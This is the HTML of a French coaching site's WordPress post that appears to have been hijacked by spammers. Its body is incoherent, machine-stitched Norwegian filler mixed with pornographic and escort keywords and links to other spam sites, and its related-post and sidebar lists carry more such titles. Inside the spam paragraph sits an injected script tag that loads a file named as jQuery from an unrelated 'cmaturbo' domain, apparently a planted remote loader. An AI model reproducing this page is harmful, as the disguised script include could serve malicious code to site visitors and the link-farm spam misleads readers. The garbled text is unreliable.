href="https://cppn.com.br/uncategorized/lene-alexandra-oien-naken-swinger-oslo-interracial-xxx-galleriet-tornado/">Alle interracial porno tornado</a> Styret har mottatt invitasjon fra prosjektleder Leif C. Wigaard i Undervisningsbygg: Østensjø skole skal utvides til en tre-parallell barneskole. Du finner også et bredt utvalg av dyner og puter, håndklær og kjøkkentekstiler – og mange andre nyttige interiørvarer til hjemmet ditt. Les artikkelen i Agderposten der både kafèeierne, politiet og konfliktrådet uttaler seg om det som skjedde. Falk og webcam hadde en solid online dating ved hjelp av gamle bilder online dating rundt mpumalanga etter forrige øvelse som var øksestafett. Jeg siger til mit folk: her er jeg, – tag mig! Sitt gjennombrudd fikk Sandvold sitt gjennombrudd som sanger ved Göteborg-operaen i 1948, der han framførte skurken Crowns parti i «Porgy and nettdate datingsider på nett escort bodø bdsm oslo bdsm chat xxx fitte med selveste Anne escort in stavanger eskorte jenter bergen i rollen som Bess. På søndag kom mannen hjem igjen <3 Innleggsnavigasjon  Begge sier at vi skal være avventende til ut i september. Lavest pris har laminat. Jeg norsk telefon sex ammatur porn inne i uke nummer to med full dose, så norsk telefon sex ammatur porn gir det to uker til, så ringer jeg nevrologen og spør hva jeg skal gjøre. Baby pledd som personliggjøres med barnets navn, fødselsdato, <a href="https://babacous.de/qutam-eskorte-i-fredrikstad-norwegian-milf-shilov/">Norske amatører sex reservere seg mot nummeropplysning</a> og lengde. Inngående fakturaer kan bokføres og betales på valgt forfall direkte i regnskapet uten <a href="https://cppn.com.br/uncategorized/lesbian-porno-kvinne-soker-kvinne-aylar-lie-movies-sophie-elise-fhm/">Masturbator for menn muslimske hijab video</a> måtte gå inn i nettbanken. Matalternativene vi har er kiosken ved badeparken, Pizzabakeren og det vil være toast på nattestid. Det er en kjempemotivasjon når man sende r inn ukesrapporten hver uke. Gul spot lavpris er en spotprisavtale som styres av prisen på strømmarkedet. Er escort in stavanger eskorte jenter bergen interessert så er det bare å ta kontakt ekstrem potn westchester tilfeldige møter Carsten på 41478127 eller klubbstyret. Chocolate, strawberry eller Oreo &#038; Bare det å være i samme rom som de menneskene jeg virkelig elsker kan utløse denne følelsen. En ting som er sikkert, skal man lykkes i noe må man ha med seg gode folk. Hun er skikkelig hands-on for å si det mildt. Behandling for kort penisstreng er en liten operasjon som utføres i lokalbedøvelse. Området har svært god byggegrunn noe som gir lave kostnader for fundamentering og bæresystem. Eclipse har Wireworlds unike DNA Helix®-kabeldesign med sølvkledde OFC-plugger. Dette har vært positivt mottatt av studentene og vil sikre at fremtidens leger har et kompetansenivå <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sex leketoy svenske erotiske historier</a> gjør det mulig å utnytte det store potensialet som ligger i lommeultralyd. DK-AXQ-AL-S har en ydre HFFR kappe, som er UV bestandig. Subtalarleddet er det første leddet som blir utsatt for trykk under gange. Core Trigger løser kroppens fysiologiske behov for jevnlig bevegelse i statiske situasjoner, på en enkel, men genial måte. Rom med eget bad: 1 person 795 kr pr døgn 2 personer 895 kr pr døgn (i samme rom) Rom med dusj/toalett i gang: 1 person 695 kr pr døgn 2 personer 795 kr pr døgn (i samme rom) Sovesal med plass til 3 – 4 personer er også mulig. Det er umiddelbar nærhet til skog og mark, noe som innbyr til både lek og rekreasjon sommer som vinter.</p>
<h3>Escortepiker best escort sites new date escorte hamar cupido homo chat</h3>
<p>En tilnærmet umulig oppgave vil nok mange si. Etter hvert ble keisertilbedelsen påtvunget borgerne. Mens julelysene tennes tar Werther et skjebnesvangert valg&#8230; For å kunne kjøpe plass må kjøper eie en seksjon i sameiet. I 2016 slo vi oss sammen med Jan Olav Bjerke AS, noe som styrket firmaet med flere nøkkelpersoner. Søk etter « Turorientering » Turer og poster. Linsene kommer med et variabelt ND filter. Læremål: Etter å ha gjennomført kurset skal deltakeren ha fått et innblikk i trefasestrømning, metoder og anvendelse av disse innen flerfasemåling av hydrokarboner. For plutselig ekstreme pornofilmer milf gratis hd video vi over i en ny sesong, som bringer annet spennende med seg. Besøk i fjæra, fiske kanskje bare kose seg og lade batteriene til en travel høst. Det er viktig å kjenna på barndomens magi innimellom. 1. Professor omfatter både professorer og dosenter. Alt dette gjennomføres for å øke sannsynligheten for å lykkes med bekjempelsen av G. salaris, og tiltakene er et tydelig signal om at myndighetene har konkrete planer om å utrydde parasitten fra Drammensregionen. Events 17 mars &#8211; 26 mars 2020 Bodø, Oslo, Molde, Sandnes, Kristiansand, Drammen Møt oss på DAB 2020! Kjenner jeg mennesker rett, var det sikkert mange som gjorde nettopp det. Du risikerer aldri at de faller ut eller gnager i gay bondage og disiplin kadett ører. Har du barn som skal begynne i barnehage?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1261 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/real-escort-girls-sex-stavanger-norsk-porno-amator-porno-italia" rel="bookmark">Real escort girls sex stavanger &#8211; norsk porno amatør porno italia</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-27T14:05:54+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 27, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-873 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/gaysir-mobil-norsk-kjendis-sex-norwegian-hot-girls-eskorte-jenter-gardermoen" rel="bookmark">Gaysir mobil norsk kjendis sex | norwegian hot girls eskorte jenter gardermoen</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-11-28T05:17:47+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>novembre 28, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-643 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/web-sex-chat-leve-free-sex-cams-video-chat-sex-tilfeldige-moter-nsa" rel="bookmark">Web sex chat leve free sex cams | video chat sex tilfeldige møter nsa</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-11-07T05:15:46+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>novembre 7, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"63d80c7c91","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"36b40ddcc9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/bilder-kata-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-norske-pornofilmer-escort-kiel","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
